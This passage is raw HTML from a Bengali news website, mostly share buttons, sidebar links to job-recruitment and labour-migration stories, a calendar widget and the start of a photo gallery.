6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9 https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/', '%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="৪১তম বিসিএস প্রিলি এপ্রিলে"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="৪১তম বিসিএস প্রিলি এপ্রিলে" decoding="async" title="৪১তম বিসিএস প্রিলি এপ্রিলে" srcset="https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" rel="category tag">জাতীয়</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="৪১তম বিসিএস প্রিলি এপ্রিলে">
				৪১তম বিসিএস প্রিলি এপ্রিলে			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="3:19 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-13T15:19:40+06:00">February 13, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ" decoding="async" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ" srcset="https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-130x90.jpeg 130w, https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ">
				৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="12:44 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-23T12:44:09+06:00">January 23, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2019/10/22/12540/" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর" decoding="async" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর" srcset="https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2019/10/22/12540/" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর">
				জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/10/22/12540/" title="11:21 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-10-22T11:21:15+06:00">October 22, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="media_video-3" class="widget widget_media_video"><h3 class="cm-widget-title"><span>ভিডিও</span></h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2141-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4?_=1" /><source type="video/mp4" src="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4?_=1" /><a href="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4">https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4</a></video></div></aside><aside id="calendar-3" class="widget widget_calendar"><h3 class="cm-widget-title"><span>ক্যালেন্ডার</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://dmoitry.com/2019/02/01/" aria-label="Posts published on February 1, 2019">1</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/02/" aria-label="Posts published on February 2, 2019">2</a></td><td><a href="https://dmoitry.com/2019/02/03/" aria-label="Posts published on February 3, 2019">3</a></td><td><a href="https://dmoitry.com/2019/02/04/" aria-label="Posts published on February 4, 2019">4</a></td><td><a href="https://dmoitry.com/2019/02/05/" aria-label="Posts published on February 5, 2019">5</a></td><td><a href="https://dmoitry.com/2019/02/06/" aria-label="Posts published on February 6, 2019">6</a></td><td><a href="https://dmoitry.com/2019/02/07/" aria-label="Posts published on February 7, 2019">7</a></td><td><a href="https://dmoitry.com/2019/02/08/" aria-label="Posts published on February 8, 2019">8</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/09/" aria-label="Posts published on February 9, 2019">9</a></td><td><a href="https://dmoitry.com/2019/02/10/" aria-label="Posts published on February 10, 2019">10</a></td><td><a href="https://dmoitry.com/2019/02/11/" aria-label="Posts published on February 11, 2019">11</a></td><td><a href="https://dmoitry.com/2019/02/12/" aria-label="Posts published on February 12, 2019">12</a></td><td><a href="https://dmoitry.com/2019/02/13/" aria-label="Posts published on February 13, 2019">13</a></td><td><a href="https://dmoitry.com/2019/02/14/" aria-label="Posts published on February 14, 2019">14</a></td><td><a href="https://dmoitry.com/2019/02/15/" aria-label="Posts published on February 15, 2019">15</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/16/" aria-label="Posts published on February 16, 2019">16</a></td><td><a href="https://dmoitry.com/2019/02/17/" aria-label="Posts published on February 17, 2019">17</a></td><td><a href="https://dmoitry.com/2019/02/18/" aria-label="Posts published on February 18, 2019">18</a></td><td><a href="https://dmoitry.com/2019/02/19/" aria-label="Posts published on February 19, 2019">19</a></td><td><a href="https://dmoitry.com/2019/02/20/" aria-label="Posts published on February 20, 2019">20</a></td><td><a href="https://dmoitry.com/2019/02/21/" aria-label="Posts published on February 21, 2019">21</a></td><td><a href="https://dmoitry.com/2019/02/22/" aria-label="Posts published on February 22, 2019">22</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/23/" aria-label="Posts published on February 23, 2019">23</a></td><td><a href="https://dmoitry.com/2019/02/24/" aria-label="Posts published on February 24, 2019">24</a></td><td><a href="https://dmoitry.com/2019/02/25/" aria-label="Posts published on February 25, 2019">25</a></td><td><a href="https://dmoitry.com/2019/02/26/" aria-label="Posts published on February 26, 2019">26</a></td><td>27</td><td><a href="https://dmoitry.com/2019/02/28/" aria-label="Posts published on February 28, 2019">28</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dmoitry.com/2019/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://dmoitry.com/2019/03/">Mar &raquo;</a></span>
	</nav></div></aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="text-12" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="aligncenter wp-image-66" src="https://dmoitry.com/wp-content/uploads/2019/02/Banner-Photo.png" alt="" width="1200" height="137" /></p>
</div>
		</aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="cm-widget-title"><span>ছবির খবর</span></h3><div id='gallery-1' class='gallery galleryid-2141 gallery-columns-4 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/1-26/'><img width="300" height="179" src="https://dmoitry.com/wp-content/uploads/2019/03/1-300x179.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-4888" srcset="https://dmoitry.com/wp-content/uploads/2019/03/1-300x179.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/03/1-768x458.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/03/1-1024x610.jpg 1024w, https://dmoitry.com/wp-content/uploads/2019/03/1.jpg 1220w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4888'>
				শিক্ষামন্ত্রী ডা. দীপু মনি আজ ৭ মার্চ আন্তর্জাতিক মাতৃভাষা ইনস্টিটিউট মিলনায়তনে ইউনেস্কোর ইন্টারন্যাশনাল মেমোরি অব দ্য ওয়ার্ল্ড রেজিস্টারভুক্ত জাতির পিতা বঙ্গবন্ধু শেক মুজিবুর রহমানের ৭ মার্চের ঐতিহাসিক ভাষণের ওপর আলোচনা সভায় প্রধান অতিথির বক্তব্য রাখেন।
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/1-27/'><img loading="lazy" width="300" height="200" src="https://dmoitry.com/wp-content/uploads/2019/03/1-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-4889" srcset="https://dmoitry.com/wp-content/uploads/2019/03/1-1-300x200.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/03/1-1-768x512.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/03/1-1-1024x683.jpg 1024w, https://dmoitry.com/wp-content/uploads/2019/03/1-1.jpg 1372w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4889'>
